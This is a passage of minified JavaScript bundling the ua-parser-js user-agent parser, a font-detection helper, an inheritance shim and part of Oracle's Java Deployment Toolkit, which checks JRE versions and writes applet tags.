s[1]==o?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3==s.length?typeof s[1]!==o||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):a:this[s[0]]=c?s[1].call(this,c,s[2]):a:4==s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):a):this[s]=c||a;d+=2}},G=function(e,t){for(var i in t)if(typeof t[i]===l&&t[i].length>0){for(var n=0;n<t[i].length;n++)if(V(t[i][n],e))return"?"===i?a:i}else if(V(t[i],e))return"?"===i?a:i;return e},W={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[d,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[d,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[d,h],[/opios[\/ ]+([\w\.]+)/i],[h,[d,"Opera Mini"]],[/\bopr\/([\w\.]+)/i],[h,[d,B]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale|qqbrowserlite|qq)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[d,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[d,"UCBrowser"]],[/\bqbcore\/([\w\.]+)/i],[h,[d,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[d,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[d,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[d,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[d,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[d,/(.+)/,"$1 Secure Browser"],h],[/\bfocus\/([\w\.]+)/i],[h,[d,"Firefox Focus"]],[/\bopt\/([\w\.]+)/i],[h,[d,"Opera Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[d,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[d,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[d,"Opera Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[d,"MIUI Browser"]],[/fxios\/([-\w\.]+)/i],[h,[d,M]],[/\bqihu|(qi?ho?o?|360)browser/i],[[d,"360 Browser"]],[/(oculus|samsung|sailfish)browser\/([\w\.]+)/i],[[d,/(.+)/,"$1 Browser"],h],[/(comodo_dragon)\/([\w\.]+)/i],[[d,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[d,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i],[d],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[d,R],h],[/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[d,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[d,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[d,"Chrome Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[d,"Chrome WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[d,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[d,h],[/version\/([\w\.]+) .*mobile\/\w+ (safari)/i],[h,[d,"Mobile Safari"]],[/version\/([\w\.]+) .*(mobile ?safari|safari)/i],[h,d],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[d,[h,G,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[d,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[d,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[d,"Firefox Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[d,h]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,D]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",D]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,D]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[pt]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[f,j],[p,v]],[/\b((?:s[cgp]h|gt|sm)-\w+|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[f,j],[p,b]],[/\((ip(?:hone|od)[\w ]*);/i],[c,[f,S],[p,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[f,S],[p,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[f,E],[p,v]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}-[atu]?[ln][01259x][012359][an]?)\b(?!.+d\/s)/i],[c,[f,E],[p,b]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,b]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[f,U],[p,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007)\b/i],[c,[f,"OPPO"],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[f,"Vivo"],[p,b]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[f,"Realme"],[p,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[f,I],[p,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[f,I],[p,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[f,P],[p,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[f,P],[p,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[f,"Lenovo"],[p,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[f,"Nokia"],[p,b]],[/(pixel c)\b/i],[c,[f,A],[p,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[f,A],[p,b]],[/droid.+ ([c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[f,L],[p,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[f,L],[p,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[f,"OnePlus"],[p,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[f,C],[p,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[f,C],[p,b]],[/(playbook);[-\w\),; ]+(rim)/i],[c,f,[p,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[f,T],[p,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[f,k],[p,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[f,k],[p,b]],[/(nexus 9)/i],[c,[f,"HTC"],[p,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic|sony)[-_ ]?([-\w]*)/i],[f,[c,/_/g," "],[p,b]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[f,"Acer"],[p,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[f,"Meizu"],[p,b]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[f,"Sharp"],[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[f,c,[p,b]],[/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,c,[p,v]],[/(surface duo)/i],[c,[f,N],[p,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[f,"Fairphone"],[p,b]],[/(u304aa)/i],[c,[f,"AT&T"],[p,b]],[/\bsie-(\w*)/i],[c,[f,"Siemens"],[p,b]],[/\b(rct\w+) b/i],[c,[f,"RCA"],[p,v]],[/\b(venue[\d ]{2,7}) b/i],[c,[f,"Dell"],[p,v]],[/\b(q(?:mv|ta)\w+) b/i],[c,[f,"Verizon"],[p,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[f,"Barnes & Noble"],[p,v]],[/\b(tm\d{3}\w+) b/i],[c,[f,"NuVision"],[p,v]],[/\b(k88) b/i],[c,[f,"ZTE"],[p,v]],[/\b(nx\d{3}j) b/i],[c,[f,"ZTE"],[p,b]],[/\b(gen\d{3}) b.+49h/i],[c,[f,"Swiss"],[p,b]],[/\b(zur\d{3}) b/i],[c,[f,"Swiss"],[p,v]],[/\b((zeki)?tb.*\b) b/i],[c,[f,"Zeki"],[p,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],c,[p,v]],[/\b(ns-?\w{0,9}) b/i],[c,[f,"Insignia"],[p,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[f,"NextBook"],[p,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],c,[p,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],c,[p,b]],[/\b(ph-1) /i],[c,[f,"Essential"],[p,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[f,"Envizen"],[p,v]],[/\b(trio[-\w\. ]+) b/i],[c,[f,"MachSpeed"],[p,v]],[/\btu_(1491) b/i],[c,[f,"Rotor"],[p,v]],[/(shield[\w ]+) b/i],[c,[f,"Nvidia"],[p,v]],[/(sprint) (\w+)/i],[f,c,[p,b]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[f,N],[p,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[f,O],[p,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[f,O],[p,b]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,c,[p,g]],[/droid.+; (shield) bui/i],[c,[f,"Nvidia"],[p,g]],[/(playstation [345portablevi]+)/i],[c,[f,L],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[f,N],[p,g]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[f,j],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,P],[p,w]],[/(apple) ?tv/i],[f,[c,"Apple TV"],[p,w]],[/crkey/i],[[c,"Chromecast"],[f,A],[p,w]],[/droid.+aft(\w)( bui|\))/i],[c,[f,C],[p,w]],[/\(dtv[\);].+(aquos)/i],[c,[f,"Sharp"],[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w ]*; *(\w[^;]*);([^;]*)/i],[[f,J],[c,J],[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/((pebble))app/i],[f,c,[p,y]],[/droid.+; (glass) \d/i],[c,[f,A],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[f,O],[p,y]],[/(quest( 2)?)/i],[c,[f,R],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,v]],[/(phone|mobile(?:[;\/]| safari)|pda(?=.+windows ce))/i],[[p,b]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[d,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[d,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[d,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,d]],os:[[/microsoft (windows) (vista|xp)/i],[d,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[d,[h,G,W]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[d,"Windows"],[h,G,W]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[d,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[d,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[h,d],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[d,h],[/\(bb(10);/i],[h,[d,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[d,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[d,"Firefox OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[d,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[d,"Chromecast"]],[/(cros) [\w]+ ([\w\.]+\w)/i],[[d,"Chromium OS"],h],[/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[d,h],[/(sunos) ?([\w\.\d]*)/i],[[d,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[d,h]]},q=function(e,t){if(typeof e===l&&(t=e,e=a),!(this instanceof q))return new q(e,t).getResult();var i=e||(typeof r!==s&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),n=t?function(e,t){var i={};for(var n in e)t[n]&&t[n].length%2==0?i[n]=t[n].concat(e[n]):i[n]=e[n];return i}(z,t):z;return this.getBrowser=function(){var e,t={};return t.name=a,t.version=a,_.call(t,i,n.browser),t.major=typeof(e=t.version)===u?e.replace(/[^\d\.]/g,"").split(".")[0]:a,t},this.getCPU=function(){var e={};return e.architecture=a,_.call(e,i,n.cpu),e},this.getDevice=function(){var e={};return e.vendor=a,e.model=a,e.type=a,_.call(e,i,n.device),e},this.getEngine=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.engine),e},this.getOS=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return i},this.setUA=function(e){return i=typeof e===u&&e.length>255?J(e,255):e,this},this.setUA(i),this};q.VERSION="0.7.30",q.BROWSER=F([d,h,"major"]),q.CPU=F([m]),q.DEVICE=F([c,f,p,g,b,w,v,y,x]),q.ENGINE=q.OS=F([d,h]),typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=q),t.UAParser=q):i(5)?(n=function(){return q}.call(t,i,t,e))===a||(e.exports=n):typeof r!==s&&(r.UAParser=q);var H=typeof r!==s&&(r.jQuery||r.Zepto);if(H&&!H.ua){var X=new q;H.ua=X.getResult(),H.ua.get=function(){return X.getUA()},H.ua.set=function(e){X.setUA(e);var t=X.getResult();for(var i in t)H.ua[i]=t[i]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t){e.exports=function(){var e=["monospace","sans-serif","serif"],t=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="mmmmmmmmmmlli";var n={},r={};for(var a in e)i.style.fontFamily=e[a],t.appendChild(i),n[e[a]]=i.offsetWidth,r[e[a]]=i.offsetHeight,t.removeChild(i);this.detect=function(a){var o=!1;for(var s in e){i.style.fontFamily=a+","+e[s],t.appendChild(i);var l=i.offsetWidth!=n[e[s]]||i.offsetHeight!=r[e[s]];t.removeChild(i),o=o||l}return o}}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}}},function(e,t,i){"use strict";var n=i(9);e.exports=function(){return n.getJREs().toString()}},function(e,t,i){"use strict";var n="^(\\d+)(?:\\.(\\d+)(?:\\.(\\d+)(?:[_\\.](\\d+))?)?)?",r=n+"$",a=n+"(\\*|\\+)?$",o={core:["id","class","title","style"],applet:["codebase","code","name","archive","object","width","height","alt","align","hspace","vspace"]},s=o.applet.concat(o.core);function l(e){f.debug&&(console.log?console.log(e):alert(e))}function u(e,t){var i=0,n=e.match(a);if(null!=n){if(t)return!0;for(var r=!1,o=!1,s=new Array,u=1;u<n.length;++u)"string"==typeof n[u]&&""!=n[u]&&(s[i]=n[u],i++);"+"==s[s.length-1]?(o=!0,r=!1,s.length--):"*"==s[s.length-1]?(o=!1,r=!0,s.length--):s.length<4&&(o=!1,r=!0);for(var c=f.getJREs(),d=0;d<c.length;++d)if(f.compareVersionToPattern(c[d],s,r,o))return!0;return!1}var p="Invalid versionPattern passed to versionCheck: "+e;return l("[versionCheck()] "+p),alert(p),!1}function c(e){document.location="jnlp:"+function(e){var t;if(function(e){for(var t=["http://","https://","file://"],i=0;i<t.length;i++)if(e.toLowerCase().startsWith(t[i]))return!0;return!1}(e))t=e;else{var i=window.location.href,n=i.lastIndexOf("/");t=(n>-1?i.substring(0,n+1):i+"/")+e}return t}(e)}function d(){return"Edge"==f.getBrowser()||"Chrome"==f.browserName2||"FirefoxNoPlugin"==f.browserName2&&!u("1.8*",!1)||"NoActiveX"==f.browserName2}function p(e){var t="https://java.com/dt-redirect";return null==e||0==e.length?t:("&"==e.charAt(0)&&(e=e.substring(1,e.length)),t+"?"+e)}"function"!=typeof String.prototype.startsWith&&(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t});var f={debug:null,version:"20120801",firefoxJavaVersion:null,useStaticMimeType:!1,myInterval:null,preInstallJREList:null,brand:null,locale:null,installType:null,EAInstallEnabled:!1,EarlyAccessURL:null,oldMimeType:"application/npruntime-scriptable-plugin;DeploymentToolkit",mimeType:"application/java-deployment-toolkit",launchButtonPNG:function(){var e="//java.com/js/webstart.png";try{return-1!=document.location.protocol.indexOf("http")?e:"https:"+e}catch(t){return"https:"+e}}(),browserName:null,browserName2:null,getJREs:function(){var e=new Array;if(this.isPluginInstalled())for(var t=this.getPlugin().jvms,i=0;i<t.getLength();i++)e[i]=t.get(i).version;else{var n=this.getBrowser();"MSIE"==n?this.testUsingActiveX("9")?e[0]="9":this.testUsingActiveX("1.8.0")?e[0]="1.8.0":this.testUsingActiveX("1.7.0")?e[0]="1.7.0":this.testUsingActiveX("1.6.0")?e[0]="1.6.0":this.testUsingActiveX("1.5.0")?e[0]="1.5.0":this.testUsingActiveX("1.4.2")?e[0]="1.4.2":this.testForMSVM()&&(e[0]="1.1"):"Netscape Family"==n&&(this.getJPIVersionUsingMimeType(),null!=this.firefoxJavaVersion?e[0]=this.firefoxJavaVersion:this.testUsingMimeTypes("9")?e[0]="9":this.testUsingMimeTypes("1.8")?e[0]="1.8.0":this.testUsingMimeTypes("1.7")?e[0]="1.7.0":this.testUsingMimeTypes("1.6")?e[0]="1.6.0":this.testUsingMimeTypes("1.5")?e[0]="1.5.0":this.testUsingMimeTypes("1.4.2")?e[0]="1.4.2":"Safari"==this.browserName2&&(this.testUsingPluginsArray("9")?e[0]="9":this.testUsingPluginsArray("1.8")?e[0]="1.8.0":this.testUsingPluginsArray("1.7")?e[0]="1.7.0":this.testUsingPluginsArray("1.6")?e[0]="1.6.0":this.testUsingPluginsArray("1.5")?e[0]="1.5.0":this.testUsingPluginsArray("1.4.2")&&(e[0]="1.4.2")))}if(this.debug)for(var r=0;r<e.length;++r)l("[getJREs()] We claim to have detected Java SE "+e[r]);return e},installJRE:function(e){return l("The Deployment Toolkit installJRE()  method no longer installs JRE. It just checks if the requested version of JRE is installed and calls installLatestJRE() otherwise. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at https://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),"undefined"!=e&&null!=e||(e="1.1"),null==e.match(a)&&(l("Invalid requestVersion argument to installJRE(): "+e),e="1.6"),!!this.versionCheck(e)||this.installLatestJRE()},isAutoInstallEnabled:function(e){return!!this.isPluginInstalled()&&(void 0===e&&(e=null),function(e){return"MSIE"!=f.browserName||!!f.compareVersionToPattern(f.getPlugin().version,["10","0","0"],!1,!0)||null!=e&&!function(e,t){if(null==e||0==e.length)return!0;var i=e.charAt(e.length-1);if("+"!=i&&"*"!=i&&-1!=e.indexOf("_")&&"_"!=i&&(e+="*",i="*"),(e=e.substring(0,e.length-1)).length>0){var n=e.charAt(e.length-1);"."!=n&&"_"!=n||(e=e.substring(0,e.length-1))}return"*"==i?0==t.indexOf(e):"+"==i&&e<=t}("1.6.0_33+",e)}(e))},isCallbackSupported:function(){return this.isPluginInstalled()&&this.compareVersionToPattern(this.getPlugin().version,["10","2","0"],!1,!0)},installLatestJRE:function(){if(l("The Deployment Toolkit installLatestJRE() method no longer installs JRE. If user's version of Java is below the security baseline it redirects user to java.com to get an updated JRE. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!this.isPluginInstalled()||!this.getPlugin().installLatestJRE()){var e=this.getBrowser(),t=navigator.platform.toLowerCase();return"MSIE"==e?this.IEInstall():"Netscape Family"==e&&-1!=t.indexOf("win32")?this.FFInstall():(location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1)}return!0},runApplet:function(e,t,i){if("undefined"!=i&&null!=i||(i="1.1"),null!=i.match(r))if("?"!=this.getBrowser()){if(d()){var n=setInterval((function(){var e;"complete"==document.readyState&&(clearInterval(n),(e=document.createElement("div")).id="messagebox",e.setAttribute("style","background-color: #ffffce;text-align: left;border: solid 1px #f0c000; padding: 1.65em 1.65em .75em 0.5em; font-family: Helvetica, Arial, sans-serif; font-size: 75%; bottom:0; left:0; right:0; position:fixed; margin:auto; opacity:0.9; width:400px;"),e.innerHTML='<span style="margin-left:10px;font-weight:bold;float:right;font-size:22px;line-height:20px;cursor:pointer;color:red;" onclick="this.parentElement.style.display=\'none\';">&times;</span><img src="https://java.com/js/alert_16.png"><div style="border: .85px; margin:-2.2em 0 0.55em 2.5em;"><p>Java Plug-in is not supported by this browser. <a href="https://java.com/dt-redirect">More info</a></p>',document.body.appendChild(e))}),15);return void l("[runApplet()] Java Plug-in is not supported by this browser")}(this.versionCheck(i+"+")||this.installJRE(i+"+"))&&this.writeAppletTag(e,t)}else this.writeAppletTag(e,t);else l("[runApplet()] Invalid minimumVersion argument to runApplet():"+i)},writeAppletTag:function(e,t){var i="<applet ",n="",r=!0;for(var a in null!=t&&"object"==typeof t||(t=new Object),e)(function(e,t){for(var i=e.length,n=0;n<i;n++)if(e[n]===t)return!0;return!1})(s,a.toLowerCase())?(i+=" "+a+'="'+e[a]+'"',"code"==a&&(r=!1)):t[a]=e[a];var o=!1;for(var l in t)"codebase_lookup"==l&&(o=!0),"object"!=l&&"java_object"!=l&&"java_code"!=l||(r=!1),n+='<param name="'+l+'" value="'+t[l]+'"/>';o||(n+='<param name="codebase_lookup" value="false"/>'),r&&(i+=' code="dummy"'),i+=">",document.write(i+"\n"+n+"\n</applet>")},versionCheck:function(e){return u(e,d())},isWebStartInstalled:function(e){if(d())return!0;if("?"==this.getBrowser())return!0;"undefined"!=e&&null!=e||(e="1.4.2");var t=!1;return 